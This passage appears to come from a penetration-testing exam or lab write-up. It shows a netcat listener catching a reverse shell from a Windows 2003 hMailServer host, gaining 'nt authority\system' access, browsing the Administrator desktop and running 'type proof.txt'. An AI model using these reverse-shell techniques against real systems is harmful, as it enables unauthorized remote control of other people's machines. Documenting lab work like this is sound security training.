 A listener was then run on the attacker-controlled system and the reverse shell was accessed,
resulting in interactive shell access on the remote system with administrator privileges .
root@0xffffff:/home/Dropbox/my-exam/192.168.21.67# nc -lnvkp 3333
listening on [any] 3333 ...
connect to [192.168.21.10] from (UNKNOWN) [192.168.21.67] 1052
Microsoft Windows [Version 5.2.3790]
(C) Copyright 1985-2003 Microsoft Corp.
C:\Program Files\hMailServer\MySQL\data>whoami
whoami
nt authority\system
C:\Program Files\hMailServer\MySQL\data>cd \
cd \
C:\>cd doc*
cd doc*
C:\Documents and Settings>cd ad*
cd ad*
C:\Documents and Settings\Administrator>cd des*
cd des*
C:\Documents and Settings\Administrator\Desktop>dir
dir
Volume in drive C has no label.
Volume Serial Number is 1CAF-DF73
Directory of C:\Documents and Settings\Administrator\Desktop
12/26/2013 05:39 AM <DIR> .
12/26/2013 05:39 AM <DIR> ..
09/24/2009 12:51 AM 1,642,320 gnupg-w32cli-1.4.10b.exe
09/24/2009 12:51 AM 438,443 gpg.zip
01/24/2014 12:46 AM 33 proof.txt
09/24/2009 12:51 AM 937,344 squirrelmail-1.4.19.zip
09/24/2009 12:30 AM 1,444 XAMPP Control Panel.lnk
09/24/2009 12:29 AM 26,983,301 xampplite-win32-1.7.2.exe
6 File(s) 30,002,885 bytes
2 Dir(s) 1,240,358,912 bytes free
C:\Documents and Settings\Administrator\Desktop>type proof.txt
type proof.txt